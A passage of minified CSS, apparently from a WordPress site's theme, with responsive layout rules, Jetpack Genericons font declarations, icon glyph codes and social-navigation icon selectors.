article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper .slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}